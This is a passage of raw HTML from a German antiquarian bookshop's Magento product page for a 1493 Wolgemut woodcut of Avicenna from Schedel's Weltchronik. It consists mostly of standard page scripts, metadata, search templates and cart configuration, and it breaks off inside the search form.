

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bierl-antiquariat.de/avicenna-abu-ali-ibn-sina-980-1037-halbfigur-nach-halbrechts-des-islamischen-arztes-und-philosophen-eine-halbgefullte-urinflasche-zur-prufung-gegen-das-licht-haltend-mit-21-zeiligem-text.html
body_size: 29738
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fstatic\u002Fversion1768317417\u002Ffrontend\u002FBierl\u002DAntiquariat\u002Fbierl\u002Fde_DE'
    };</script>
        <meta charset="utf-8"/>
<meta name="title" content="AVICENNA, (Abu Ali Ibn Sina) (980 - 1037). - Halbfigur nach halbrechts des islamischen Arztes und Philosophen, eine halbgefüllte Urinflasche zur Prüfung gegen das Licht haltend, mit 21-zeiligem Text."/>
<meta name="description" content="Halbfigur nach halbrechts des islamischen Arztes und Philosophen, eine halbgefüllte Urinflasche zur Prüfung gegen das Licht haltend, mit 21-zeiligem Text. Holzschnitt von M. Wolgemut aus Schedel, &quot;Weltchronik&quot;, 1493, 6,5 x 5,5 cm bzw. 13x 23 cm (mit Text)"/>
<meta name="keywords" content="avicenna, abu ali ibn sina 980 1037 halbfigur nach halbrechts des islamischen arztes und philosophen eine halbgefüllte urinflasche zur prüfung gegen das inkunabeldruck der lateinischen ausgabe verfasser im mittelalter maßgeblichen medizinischen lehrbuches canon medicinae auf wissenschaftlicher "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>AVICENNA, (Abu Ali Ibn Sina) (980 - 1037). - Halbfigur nach halbrechts des islamischen Arztes und Philosophen, eine halbgefüllte Urinflasche zur Prüfung gegen das Licht haltend, mit 21-zeiligem Text.</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/custom.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/fontawesome/fontawesome.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/fontawesome/regular.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/fontawesome/solid.min.css" />
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bierl.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.bierl-antiquariat.de/avicenna-abu-ali-ibn-sina-980-1037-halbfigur-nach-halbrechts-des-islamischen-arztes-und-philosophen-eine-halbgefullte-urinflasche-zur-prufung-gegen-das-licht-haltend-mit-21-zeiligem-text.html" />
<link  rel="icon" type="image/x-icon" href="https://www.bierl-antiquariat.de/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.bierl-antiquariat.de/media/favicon/stores/1/favicon.png" />
<script src="https://cmp.osano.com/16CVuMSJUyMjI3mmN/9b16f25d-c33a-4f8f-ba56-43944ce04c9c/osano.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FZ0DS6LBP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FZ0DS6LBP');
</script>        
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-5FZ0DS6LBP"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="AVICENNA, (Abu Ali Ibn Sina) (980 - 1037). - Halbfigur nach halbrechts des islamischen Arztes und Philosophen, eine halbgefüllte Urinflasche zur Prüfung gegen das Licht haltend, mit 21-zeiligem Text. " />
<meta property="og:image"
      content="https://www.bierl-antiquariat.de/media/catalog/product/cache/accdada9ec1883a1193abad79ae71699/" />
<meta property="og:description"
      content="Holzschnitt von M. Wolgemut aus Schedel, "Weltchronik", 1493, 6,5 x 5,5 cm bzw. 13x 23 cm (mit Text).Inkunabeldruck der lateinischen Ausgabe. - Verfasser des im Mittelalter maßgeblichen medizinischen Lehrbuches "Canon medicinae", auf wis..." />
<meta property="og:url" content="https://www.bierl-antiquariat.de/avicenna-abu-ali-ibn-sina-980-1037-halbfigur-nach-halbrechts-des-islamischen-arztes-und-philosophen-eine-halbgefullte-urinflasche-zur-prufung-gegen-das-licht-haltend-mit-21-zeiligem-text.html" />
    <meta property="product:price:amount" content="78"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product- page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.bierl\u002Dantiquariat.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
    <script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.bierl-antiquariat.de\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":true,"isShowRating":false,"isShowDescription":true,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Karte","Kupferstich","Wappen","Ansichten bayern","Klein","Merian","Berlin","M\u00fcnchen","Fer","Augsburg"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.bierl-antiquariat.de\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":12,"customerGroupId":0,"filterPosition":"filters_sidebar"});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In den Warenkorb legen</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

    <style>.mst-searchautocomplete__highlight {
color: #b12c1b;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__index-title {
font-size:1.5rem;
background: #e2daba;
color:#555
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all a {
color: #b12c1b;
font-size:1.6rem;
font-weight:bold;
}
</style>
<div class="page-wrapper"><header class="page-header"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.bierl-antiquariat.de/"
    title="Peter&#x20;Bierl&#x20;Buch-&#x20;&amp;&#x20;Kunstantiquariat"
    aria-label="store logo">
    <img src="https://www.bierl-antiquariat.de/media/logo/stores/1/logo_bierl.png"
         title="Peter&#x20;Bierl&#x20;Buch-&#x20;&amp;&#x20;Kunstantiquariat"
         alt="Peter&#x20;Bierl&#x20;Buch-&#x20;&amp;&#x20;Kunstantiquariat"
            width="436"            height="67"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.bierl-antiquariat.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		Warenkorb
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.bierl-antiquariat.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/account\/login\/referer\/[base64]%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.bierl-antiquariat.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769174578}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fstatic\u002Fversion1768317417\u002Ffrontend\u002FBierl\u002DAntiquariat\u002Fbierl\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.bierl-antiquariat.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
